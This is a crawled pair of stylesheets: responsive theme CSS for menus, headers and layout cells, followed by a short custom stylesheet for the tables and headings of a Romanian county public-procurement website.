.responsive body{min-width:240px;}.responsive img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.responsive .art-content-layout img,.responsive .art-content-layout video{max-width:100%;height:auto !important;}.responsive.responsive-phone .art-content-layout img{margin:1%;}.responsive.responsive-phone .art-collage,.responsive.responsive-tablet .art-collage{margin:0 !important;}.responsive .art-content-layout .art-sidebar0,.responsive .art-content-layout .art-sidebar1,.responsive .art-content-layout .art-sidebar2{width:auto !important;}.responsive .art-content-layout,.responsive .art-content-layout-row,.responsive .art-layout-cell{display:block;}.responsive .art-content-layout,.responsive .art-content-layout-row{padding:0;}.responsive .image-caption-wrapper{width:auto;}.responsive.responsive-tablet .art-vmenublock,.responsive.responsive-tablet .art-block{margin-left:1%;margin-right:1%;width:48%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.responsive .art-responsive-embed{height:0;padding-bottom:56.25%;position:relative;}.responsive .art-responsive-embed iframe,.responsive .art-responsive-embed object,.responsive .art-responsive-embed embed{height:100%;left:0;position:absolute;top:0;width:100%;}.responsive .art-header{width:auto !important;max-width:none !important;min-height:100px !important;min-width:0 !important;text-align:center;}.default-responsive .art-header{height:auto;}.default-responsive .art-header *{position:relative;text-align:center;-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;}.default-responsive .art-header .art-headline,.default-responsive .art-header .art-slogan{display:block !important;top:0 !important;left:0 !important;margin:2% !important;text-align:center !important;}.default-responsive .art-header .art-headline a,.default-responsive .art-header .art-slogan{white-space:normal !important;}.default-responsive .art-header .art-logo{display:inline-block;margin:auto !important;left:auto;top:auto !important;width:auto;height:auto;}.responsive .art-header .art-slidenavigator{position:absolute;}.default-responsive .art-header .art-positioncontrol{display:block !important;position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;margin:2% auto !important;width:auto !important;height:auto !important;}.responsive .art-header #art-flash-area{display:none;}.default-responsive .art-header>.art-textblock{position:relative !important;display:block !important;margin:1% auto !important;width:75% !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;}.default-responsive .art-header .art-textblock{position:relative !important;display:block !important;margin:auto !important;left:0 !important;right:0 !important;top:auto !important;height:auto !important;width:auto;background-image:none;}.responsive .art-header .art-textblock *{text-align:center !important;}.default-responsive .art-header .art-shapes > .art-textblock,.default-responsive .art-header .art-slide-item > .art-textblock{display:none !important;}.default-responsive .art-header .art-shapes > .art-textblock *{text-align:center !important;width:auto !important;height:auto !important;display:block;}.default-responsive .art-header .art-slider .art-textblock *{text-align:center !important;width:auto !important;height:auto !important;display:block;}.responsive .art-header>.art-textblock>div{width:100%;}.responsive nav.art-nav,.responsive .art-nav-inner{width:auto !important;position:relative !important;top:auto !important;left:auto !important;right:auto !important;bottom:auto !important;margin-top:0;margin-bottom:0;min-width:0;text-align:center !important;}.responsive nav.art-nav{min-width:1%;}.responsive .art-nav{padding-left:0;padding-right:0;}.responsive .art-nav ul.art-hmenu{float:none;text-align:center;display:none;}.responsive .art-nav ul.art-hmenu li,.responsive .art-hmenu-extra1,.responsive .art-hmenu-extra2{float:none;}.responsive .art-nav ul.art-hmenu>li:first-child,.responsive .art-nav ul.art-hmenu>li:last-child,.responsive .art-nav ul.art-hmenu>li{margin-left:0;margin-right:0;}.responsive .art-nav ul.art-hmenu>li:before{display:none;}.responsive .art-nav ul.art-hmenu a{margin-top:1px !important;margin-bottom:1px !important;height:auto;white-space:normal;}.responsive .art-nav ul.art-hmenu>li:first-child>a{margin-top:0 !important;}.responsive .art-nav ul.art-hmenu>li:last-child>a{margin-bottom:0 !important;}.responsive .art-nav .ext,.responsive .art-nav ul.art-hmenu>li>ul,.responsive .art-nav ul.art-hmenu>li>ul>li,.responsive .art-nav ul.art-hmenu>li>ul>li a{width:auto !important;}.responsive .art-nav ul.art-hmenu ul{left:auto !important;right:auto !important;top:auto !important;bottom:auto !important;display:none !important;position:relative !important;visibility:visible !important;}.responsive .art-nav ul.art-hmenu li.active>ul{display:block !important;}.responsive .art-nav ul.art-hmenu ul li.active>a{font-weight:bold;}.art-nav .art-menu-btn{border:1px solid #404040;border-radius:3px;box-shadow:0 0 3px 0 rgba(0,0,0,.2);display:none;-svg-background:linear-gradient(to bottom,#707070 0,#000 100%);background:-ms-linear-gradient(top,#707070 0,#000 100%);background:-moz-linear-gradient(top,#707070 0,#000 100%);background:-o-linear-gradient(top,#707070 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#707070),color-stop(1,#000));background:-webkit-linear-gradient(top,#707070 0,#000 100%);background:linear-gradient(to bottom,#707070 0,#000 100%);margin:3px;outline:none;padding:5px;position:relative;vertical-align:bottom;width:20px;}.art-nav .art-menu-btn span{background:#E0E0E0;border-radius:2px;display:block;height:3px;margin:3px 1px;position:relative;-moz-transition:background .2s;-o-transition:background .2s;-webkit-transition:background .2s;transition:background .2s;}.art-nav .art-menu-btn:hover span{background:#f3f3f3;}.responsive .art-nav .art-menu-btn{display:inline-block;}.responsive .art-nav .art-hmenu.visible{display:block;}.responsive .art-nav ul.art-hmenu>li>ul>li:first-child:after{display:none;}.responsive .art-nav ul.art-hmenu ul a{padding-left:4% !important;}.responsive .art-nav ul.art-hmenu ul ul a{padding-left:6% !important;}.responsive .art-nav ul.art-hmenu ul ul ul a{padding-left:8% !important;}.responsive .art-nav ul.art-hmenu ul ul ul ul a{padding-left:10% !important;}.responsive .art-nav ul.art-hmenu ul ul ul ul ul a{padding-left:12% !important;}.responsive .art-nav ul.art-hmenu>li>ul{padding:5px;}.responsive .art-nav ul.art-hmenu>li>ul:before{top:0;right:0;bottom:0;left:0;}.responsive .art-sheet{width:auto !important;min-width:240px !important;max-width:none !important;margin-right:1% !important;margin-left:1% !important;}#art-resp{display:none;}@media all and (max-width:768px){#art-resp,#art-resp-t{display:block;}#art-resp-m{display:none;}}@media all and (max-width:480px){#art-resp,#art-resp-m{display:block;}#art-resp-t{display:none;}}#art-resp-desktop{display:none;}#art-resp-tablet-landscape{display:none;}#art-resp-tablet-portrait{display:none;}#art-resp-phone-landscape{display:none;}#art-resp-phone-portrait{display:none;}@media (min-width:1200px){#art-resp-desktop{display:block;}}@media (min-width:980px) and (max-width:1199px){#art-resp-tablet-landscape{display:block;}}@media (min-width:768px) and (max-width:979px){#art-resp-tablet-portrait{display:block;}}@media (min-width:480px) and (max-width:767px){#art-resp-phone-landscape{display:block;}}@media (max-width:479px){#art-resp-phone-portrait{display:block;}}.responsive .art-content-layout,.responsive .art-content-layout-row,.responsive .art-layout-cell{display:block;}.responsive .art-layout-cell{width:auto !important;height:auto !important;}.responsive .art-content-layout:after,.responsive .art-content-layout-row:after,.responsive .art-layout-cell:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.responsive .responsive-tablet-layout-cell,.responsive.responsive-tablet .art-footer .art-content-layout .art-layout-cell{margin:1%;width:98% !important;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.responsive .responsive-layout-row-2 .responsive-tablet-layout-cell,.responsive.responsive-tablet .art-footer .art-content-layout .responsive-layout-row-2 .art-layout-cell{width:48% !important;}.responsive .responsive-layout-row-3 .responsive-tablet-layout-cell,.responsive.responsive-tablet .art-footer .art-content-layout .responsive-layout-row-3 .art-layout-cell{width:31% !important;}.responsive .art-post{border-radius:0;}.responsive .art-footer-inner{width:auto;padding:2% !important;min-width:0;}


--- FILE ---
content_type: text/css
request_url: http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css
body_size: 813
content:
.form-item-lang-dropdown-select{display:block;margin:12px 0px 0px 0px;padding:0px;}
fieldset#edit-captcha{display:none;}fieldset#edit-captcha--2{display:none;}
.responsive .art-nav ul.art-hmenu a{border-bottom:solid 1px white;}.responsive.responsive-tablet .art-vmenublock,.responsive.responsive-tablet .art-block{width:100%;}
img.file-icon{margin:0;}
tr:nth-child(even){background:#FFF}tr:nth-child(odd){background:rgba(184,219,124,0.32);}.art-article th{text-align:center;vertical-align:middle;padding:7px;background-color:#CCC;}
td.views-field.views-field-field-data-limita-de-depunere-a-.datalimita.footable-visible.footable-last-column{line-height:125%;font-size:11px;text-align:right;vertical-align:middle;}th{border:0;}.art-postcontent h1{color:#008042;margin:10px 0 0;font-size:16px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;background-color:#00753d;color:white;text-transform:uppercase;padding:5px 5px 5px 5px;margin-left:-22px;margin-bottom:10px;margin-right:-22px;text-align:center;}th.views-field.views-field-title.footable-visible.footable-first-column,th.views-field.views-field-field-data-limita-de-depunere-a-.footable-visible.footable-last-column{line-height:125%;font-size:12px;text-transform:uppercase;background-color:#b8db7c;}.footable.breakpoint>tbody>tr>td>span.footable-toggle{padding-right:10px;font-size:12px;color:#00753d;padding-left:5px;}tr.odd,tr.even{line-height:125%;}tr.footable-row-detail{background-color:#ffffcc;}.view-header{line-height:125%;font-size:10px;margin-bottom:10px;text-align:center;}.footable-row-detail-name{font-size:11px;line-height:150%;}.footable-row-detail-value{font-size:11px;line-height:150%;}span.file a:link{font-size:11px;}td.views-field.views-field-title.footable-visible.footable-first-column{padding:10px;}
th.views-field.views-field-title{background-color:#b8db7c;text-transform:uppercase;}
.default-responsive .art-header .art-headline a,.default-responsive .art-header .art-slogan{white-space:normal !important;margin:0px !important;padding:0px !important;}.responsive .art-header{min-height:60px !important;}.default-responsive .art-header .art-headline,.default-responsive .art-header .art-slogan{margin:0 !important;}.default-responsive .art-header .art-headline a{font-size:22px;}
